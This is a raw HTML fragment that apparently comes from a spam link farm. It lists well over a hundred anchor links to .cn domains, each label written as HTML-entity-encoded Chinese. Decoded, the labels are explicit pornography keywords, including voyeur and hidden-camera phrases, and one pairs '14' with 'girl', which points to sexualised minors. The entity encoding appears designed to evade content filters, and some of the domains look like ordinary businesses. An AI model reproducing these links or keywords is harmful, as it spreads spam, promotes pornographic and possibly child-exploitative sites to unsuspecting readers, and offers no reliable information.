<a href="http://zuizha.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;</a>|
<a href="http://sencloud.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wanghuifa.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tbso.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5976;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://polestarpilates.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://hnvpdxhh.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wanhuinanyou.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://subbs.cn" target="_blank">&#x798F;&#x5229;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://hzhctech.cn" target="_blank">&#x6210;&#x4EBA;&#x5077;&#x7AA5;&#x81EA;&#x62CD;</a>|
<a href="http://moreader.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hrbkjxh.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x505A;&#x7230;&#x9AD8;&#x6F6E;&#x7535;&#x5F71;</a>|
<a href="http://bexu.cn" target="_blank">&#x770B;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F55;&#x50CF;&#x5E26;</a>|
<a href="http://tp147.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://aolizhi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;91</a>|
<a href="http://alfven.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rswlkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://taipinglx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zenrou.cn" target="_blank">&#x725B;&#x725B;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhttpd.cn" target="_blank">&#x5AE9;&#x8349;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://t53.com.cn" target="_blank">&#x591C;&#x95F4;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://anzoa.cn" target="_blank">91&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xysky.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://nongle.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tzhyqm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;va&#x6B27;&#x7F8E;va&#x5728;&#x89C2;&#x770B;&#x62CD;&#x62CD;</a>|
<a href="http://tuhanxionge.cn" target="_blank">&#x5348;&#x591C;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://daochuyou.com.cn" target="_blank">&#x719F;&#x5973;&#x4E09;&#x533A;</a>|
<a href="http://knowbaby.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://vobao0534.cn" target="_blank">91&#x514D;&#x8D39;&#x7248;&#x770B;&#x7247;</a>|
<a href="http://qktz168.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://263mobile.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://u2539.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://i9c.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://dk027.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://iyysj.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qbly.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://symxhct.cn" target="_blank">&#x8272;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://hglyjy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://ssrqnengdao.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://cnivr.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;,</a>|
<a href="http://tangkuan.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://073s.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://vk47.cn" target="_blank">&#x4E00;&#x8FB9;&#x64CD;&#x4E00;&#x8FB9;&#x5403;&#x5976;</a>|
<a href="http://qiliwan.com.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x8D85;&#x8584;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://imath-cnu.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://51dp.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E09;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wgzyz.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://10709.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;14&#x5973;&#x5B50;</a>|
<a href="http://hndaziran.com.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x719F;&#x5973;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yooer.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;</a>|
<a href="http://socialagent.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mysqd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x9999;&#x8549;</a>|
<a href="http://wizardshome.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://e2601.cn" target="_blank">&#x7537;&#x5973;&#x6C61;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzs10086.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://guanez.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jinzee.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://anshanzuche.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gojiberry.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x723D;</a>|
<a href="http://hfyiyao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://slvc.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99</a>|
<a href="http://5sparty.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://96xw.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7F51;</a>|
<a href="http://womanshow.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xgzxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://qmcl.com.cn" target="_blank">&#x60C5;&#x8DA3;&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x672A;&#x5220;&#x51CF;&#x7248;</a>|
<a href="http://touyingjizulin.cn" target="_blank">&#x65E5;&#x672C;mv&#x548C;&#x6B27;&#x7F8E;mv&#x7684;&#x533A;&#x522B;&#x5728;&#x54EA;&#x91CC;</a>|
<a href="http://wfsxjx.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x542B;&#x6CEA;&#x88AB;&#x9ED1;&#x4EBA;&#x8FDB;&#x5165;</a>|
<a href="http://dyacare.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;</a>|
<a href="http://little-star.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://13555555555.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7537;&#x4EBA;av&#x4E0D;&#x5361;</a>|
<a href="http://nense.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;18&#x4E0D;&#x5361;</a>|
<a href="http://pcgy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://vvmcprm.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://wsfzx.cn" target="_blank">&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5408;&#x96C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://alexmann.cn" target="_blank">&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://llibattery.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://dx1999.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4EBA;&#x59BB;&#x5AE9;&#x8349;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://easeship.cn" target="_blank">&#x597D;&#x770B;&#x7684;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://xinzhicheng.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fendougu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kanku.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://baixingyiyuangck.cn" target="_blank">www.97&#x5C11;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://cmdbb.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://bodog9.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://aofeige.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x871C;&#x6843;</a>|
<a href="http://mrjbo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://jiupang.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yjfulida.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x7535;&#x5F71;</a>|
<a href="http://ledfashion.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;sex97</a>|
<a href="http://hzworld.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://world100.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://sr22.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szforeverled.cn" target="_blank">&#x68EE;&#x6CFD;&#x4F73;&#x5948;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://menshijian.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://diconi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://cdplayer.cn" target="_blank">&#x65E5;&#x65E5;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;</a>|
<a href="http://hmvd.cn" target="_blank">av&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sun500.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://886dh.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xuezucheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://9zhoutong.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://salutonmondo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://dzzo.cn" target="_blank">&#x65E5;&#x672C;mv&#x548C;&#x6B27;&#x7F8E;mv&#x7684;&#x533A;&#x522B;&#x5728;&#x54EA;&#x91CC;</a>|
<a href="http://qileli.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://jsxyzs.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://apbyp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6210;&#x4EBA;</a>|
<a href="http://yindiantong.cn" target="_blank">&#x8272;&#x5077;&#x5077;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tiany1.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://tzzhjx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://stbtech.com.cn" target="_blank">&#x4E0D;&#x5361;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fengxingtv.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6B27;&#x7F8E;&#x03B1;&#x2174;&#x5728;&#x7EBF;</a>|
<a href="http://adcome.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://szxlzxw.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8E81;18&#x7981;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ew178.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://go020.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7537;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://yxca.net.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://deshipu.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjgczy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://e-hai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E00;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://agu8.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x95E8;&#x4E8B;&#x4EF6;</a>|
<a href="http://lietang.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://jlbean.cn" target="_blank">&#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x4E00;&#x533A;</a>|
<a href="http://ttfan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cocloud.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;&#x65E0;&#x5361;&#x5728;</a>|
<a href="http://dymdzsjz.cn" target="_blank">99re&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://beecare.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://ljoq.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://kengheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fzjzg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://vobao0534.cn" target="_blank">777&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cloudjam.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://healix.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;</a>|
<a href="http://13555555555.cn" target="_blank">&#x597D;&#x7537;&#x4EBA;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x793E;&#x533A;</a>|
<a href="http://hetianxian.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x8FB9;&#x505A;&#x8FB9;&#x7231;av&#x5728;&#x7EBF;</a>|
<a href="http://sipintang.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://juanziwang.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4EBA;&#x59BB;&#x306E;77777</a>|
<a href="http://tyjdshop.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ynqbzs.cn" target="_blank">99&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x72E0;</a>|
<a href="http://saililai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fengyizs.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E13;&#x533A;</a>|
<a href="http://ntclfz.cn" target="_blank">&#x719F;&#x5973;&#x80A5;&#x81C0;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xkyt.cn" target="_blank">&#x56FD;&#x4EA7;+&#x6B27;&#x6D32;+&#x65E5;&#x672C;+&#x7F8E;&#x56FD;</a>|
<a href="http://daren8.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x9759;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hdits.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gjcw.com.cn" target="_blank">&#x5AE9;&#x8349;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;av</a>|
<a href="http://qbqs.cn" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huafus.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://yunlu88.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://siminjiaoyu.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;av&#x5267;&#x60C5;&#x8001;&#x5E08;&#x548C;&#x5B66;&#x751F;</a>|
<a href="http://surec.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x5E74;&#x5728;&#x7EBF;</a>|
<a href="http://suojiangyongpin.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://time56.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zzxuanrun.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x5E74;&#x4EBA;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://ahboli.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://scjscj.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;</a>|
<a href="http://jdxycl.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://ywlingyun.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nprq.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://qdglcm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6210;</a>|
<a href="http://fdjfengshan.cn" target="_blank">www.99re&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://cztianshui.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x505A;&#x591C;&#x6B22;&#x89C6;&#x9891;</a>|
<a href="http://nvzhuangpifa.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
